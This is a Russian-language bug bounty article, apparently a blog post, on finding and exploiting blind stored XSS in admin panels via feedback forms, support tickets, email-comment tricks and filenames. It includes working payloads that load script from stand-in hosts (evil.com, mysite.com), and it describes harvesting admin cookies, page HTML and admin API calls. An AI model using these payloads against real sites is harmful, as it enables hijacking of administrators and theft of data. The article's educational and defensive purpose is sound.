
Лисы знают толк в охоте :)
Многие наверняка уже слышали о BugBounty, поиске уязвимостей с вознаграждениями и сопутствующих историях об этом. Я, как один из «охотников за ошибками», начал свой путь чуть больше года назад на площадке HackerOne. За это время мне удалось многое узнать о различных видах уязвимостей, получить много опыта и теперь мне хотелось бы поделиться этим с сообществом.
В этой статье я хочу рассказать о таком типе уязвимостей, как Blind Cross-site Scripting или слепой хранимый межсайтовый скриптинг, если переводить на русский. Приглашаю под кат, если вас интересуют подобные темы или вы желаете улучшить безопасность своего приложения.
Многие веб-приложения обладают административной панелью или другими её вариациями, позволяющими осуществлять контроль над контентом веб-сайта, управлять данными пользователей и выполнять множество других привилегированных действий. Административный портал может быть защищен доступом по определенному пулу IP-адресов, HTTP-Only куками и, конечно же, авторизацией.
Однако, все эти механизмы защиты можно обойти, если введенный пользователем контент окажется вредоносным, а приложение не осуществляет надлежащую очистку отправленной информации пользователем.
Инструменты для эксплуатации
Для начала ознакомимся с инструментами, которые позволят нам успешно эксплуатировать обнаруженную Blind-XSS. От остальных уязвимостей она отличается методом эксплуатации. Отправив вредоносное сообщение, мы не знаем, удалось ли успешно встроить JavaScript в HTML страницы или нет. Вредоносный код будет выполнен только тогда, когда администратор посетит страницу с этим кодом. В противном случае мы можем никогда и не узнать, была ли атака успешной или нет.
Помощь в эксплуатации нам могут предоставить всевозможные фреймворки, созданные исключительно для Blind-XSS инъекций:
- XSS Hunter (GitHub) — один из наиболее популярных фреймворков
- ezXSS
- bXSS (с нотификацией по SMS)
- elScripto
И множество других. Каждый фреймворк обладает своими особенностями, поэтому каждый багхантер выбирает тот, который удобнее всего и подходит для его нужд. Так как я использую XSS Hunter, далее в статье я буду приводить его особенности и как их использовать для получения наилучшего результата.
Настроив фреймворк, вы получите готовые пейлоады, которые могут быть применены в разных ситуациях, но чаще всего используются полиглоты, например:
\-->'></style></div></article></script><script/src=//evil.com>Точка входа или Injection Point
Все точки входа объединяет то, что введенная в них информация не очищается должным образом от JavaScript кода и позволяет внедрение этого кода в HTML структуру административной страницы. На мой взгляд, наиболее популярная точка входа — это сообщение в службу поддержки.
Рассмотрим те, о которых мне известно.
1. Форма обратной связи
Как правило, в этой форме есть такие поля, как:
- заголовок
- сообщение
- иногда email-адрес в случае, если администратор захочет связаться с автором сообщения.
Каждое из этих полей может быть уязвимо к JavaScript инъекции. Но здесь есть небольшая хитрость:
Если вы видите поле Email-адрес, то не спешите сдаваться, если оно не принимает что-либо отличное от структуры Email. Попробуйте: - "payload"@domain.com
- name@"payload"domain.com
- name(payload)@domain.com
- name@(payload)domain.com
- name@domain.com(payload)Кавычки и скобки — это вполне валидная часть email-адреса и является комментарием в соответствии со спецификациями RFC 2822 (секция 3.4.1), RFC 3696 (секция 3).Половина моих успешных инъекций — это как раз инъекция через комментарий email-адреса. Чаще всего проверка на стороне клиента (браузера) все равно не позволит использовать такой email. Но мы ведь знаем, что проверка на клиенте для нас ничего не значит:
Коротко о Client-side валидации и хакерах

Поэтому email адрес нужно лишь подменить в процессе отправки запроса с помощью любого прокси приложения (например, Burp Suite).
2. Формы для жалоб / предложений / оценки
Наверняка вы часто видели строчку «Полезна ли статья?» (Оцените статью) на порталах поддержки или с документацией. Нажав на кнопку «Нет», нам могут предложить отправить сообщение, почему статья не оказалась полезной и что можно улучшить. Наверное, вы уже поняли, где окажется наша полезная нагрузка в этом случае.
Поэтому если видите подобные предложения отправить отзыв, на них обязательно стоит обратить внимание и отправить полезную нагрузку, которая в итоге может оказаться успешной.
3. Регистрация аккаунта
Да, при регистрации аккаунта есть крайне малая вероятность, что наш аккаунт посмотрят где-то в административной панели, однако, вставив полезную нагрузку в адрес электронной почты мы в дальнейшем можем использовать это для отправки сообщений на сайте уже как зарегистрированный пользователь. При этом сами формы уже автоматически будут выводить наш адрес в административной панели несмотря на то, что он прямо не запрашивался при отправке какой-либо формы или сообщения.
4. Служба поддержки
Наиболее очевидная точка входа и подвергающаяся эксплуатации чаще всего. Каждая форма для запроса в службу поддержки может сильно отличаться друг от друга, поэтому обращайте внимания на любые поля, в которые вы можете вставить полезную нагрузку.
Отдельного внимания заслуживает возможность загрузки файлов. Ещё одна хитрость заключается в том, что полезную нагрузку можно оставить в имени файла, например:
Screenshot - 12.03.2019 12_05_52"><script src=//mysite.com/1.js>.jpeg.htmlА в самом файле оставить тот же скрипт (за находку спасибо w9w).
5. Адрес доставки / компании / домашний
Адрес так же часто используется при взаимодействии с пользователем, когда ему надо что-то отправить в случае со службой доставки, магазином, резервацией отеля или иным приложением, которое обрабатывает адреса.
Поле адреса довольно часто встречается и иногда валидация происходит на уровне существующего адреса. Поэтому, возможно, в начале потребуется ввести настоящий адрес �� указать его на карте, а уже в процессе отправки запроса добавить полезную нагрузку к валидному адресу, чтобы обойти проверки приложения.
6. Скрытые API
Иногда при изучении JavaScript кода можно найти незадействованные в приложении конечные точки API. Это может быть, например, отправка информации об ошибках, отладке и тому подобное. Можно на основе JS сформировать запрос и отправить сообщение с полезной нагрузкой.
Пост эксплуатация и обход механизмов защиты
Получив обратный отклик от успешной эксплуатации Blind-XSS, многие спешат сообщить о находке в программу с вознаграждениями за найденные уязвимости. Однако чаще всего подобные уязвимости получают высокий приоритет, но не критический. У нас есть несколько путей доказать критический ущерб от возможной эксплуатации уязвимости.
1. Изучаем исходный HTML панели
С каждой успешной эксплуатацией XSS Hunter присылает нам такую информацию, как:
1. Cookie пользователя
2. User-Agent пользователя
3. IP адрес пользователя
4. URL страницы, на которой выполняется скрипт
5. исходный HTML код страницы
6. скриншот страницы
7. Referrer

Как правило, сессионных кук нет, так как они обладают атрибутом HTTP-Only. В этом случае наивысшую полезность для нас оказывает исходный код HTML страницы. В нём, помимо всего прочего, можно найти JavaScript. Этот код позволяет понять, как формируются запросы для выполнения административных действий. Его обязательно надо изучить и попробовать выполнить эти действия, сформировав запрос вручную в Burp Suite или в другом подобном ПО.
В моем случае административная панель была на том же домене, от куда я отправлял полезную нагрузку, поэтому я смог открыть все скрипты без дополнительной инъекции (хотя и это можно выполнить за одну инъекцию). К моему удивлению, хоть и доступ к административным разделам все ещё требовал авторизации, мне удалось отправлять запросы на административные API и управлять контентом так, будто я уже был администратором.
К сожалению, программа, в которой мне удалось обнаружить эти уязвимости, является приватной и я не могу назвать её имени или подробнее показать процесс извлечения запросов из JS кода.
В результате этой находки мне удалось получить 2500$ вместо 1000$ как если бы это была уязвимость с высоким приоритетом.
2. Получаем больше информации
Даже если административная панель находится за файерволом и получить к ней доступа в принципе нет возможности, всё ещё можно получить больше информации и повысить критичность обнаруженной уязвимости.

XSS Hunter позволяет добавлять собственный JS код в полезную нагрузку и указывать дополнительные страницы для извлечения:

После первой успешной эксплуатации, можно извлечь дополнительные страницы, которые были получены в ходе изучения исходного кода HTML страницы. Таким же образом можно выполнять и запросы с привилегиями администратора, но это требует более сложного JS кода.
Кроме этого, я думаю, что можно добавить рекурсивное извлечение HTML других страниц административной панели, на которых может оказаться чувствительная информация, но к этому прибегать мне еще не приходилось.
Заключение
- Разработчикам советую проверить все свои поля, связанные с Email-адресами, так как очень часто многие полагаются на стандартную проверку структуры электронного адреса, не учитывая, что можно сформировать вполне валидный адрес, но с вредоносным кодом.
- Обращайте внимание на любые незначительные поля, связанные с обратной связью. Они бывают разными и перечислить их все невозможно.
- Не ленитесь извлекать дополнительную информацию из полученной HTML страницы, с высокой вероятностью она может увеличить ваше баунти в разы.
- Старайтесь для каждой вашей Blind-XSS доказывать критический импакт.
Предлагаю подписаться на мой канал в Telegram (только на русском), а также на Twitter аккаунт (на английском), так как материал для таких крупных статей собирать сложновато, а вот короткие хитрости и находки я могу публиковать довольно часто.
Ссылки можно найти ниже.
Удачной охоты!
